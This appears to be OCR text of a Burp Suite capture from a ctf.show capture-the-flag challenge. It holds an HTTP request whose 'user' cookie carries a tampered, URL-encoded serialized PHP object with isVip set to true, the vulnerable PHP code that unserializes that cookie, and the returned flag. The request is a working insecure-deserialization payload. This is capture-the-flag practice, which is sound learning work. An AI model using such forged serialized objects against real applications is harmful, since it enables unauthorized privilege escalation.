 美化 Raw Hex \n
1 GET /?username=aaaaaa&password=bbbbbb HTTP/1.1
2 Host: bfe67782-95f0-4cb3-b8f2-0bec6f5c3996.challenge.ctf.show
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Microsoft
Edge";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36 Edg/132.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer:
https://bfe67782-95f0-4cb3-b8f2-0bec6f5c3996.challenge.ctf.show/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 cookie:user=
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B
3A8%3A%22username%22%3Bs%3A6%3A%22aaaaaa%22%3Bs%3A8%3A%22password%
%3Bs%3A6%3A%22bbbbbb%22%3B%7D
17 Connection: keep-alive
18
19
美化 Raw Hex 页面渲染 \n
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{0f755b83-5e4a-4cd8-977f-45981f48b049}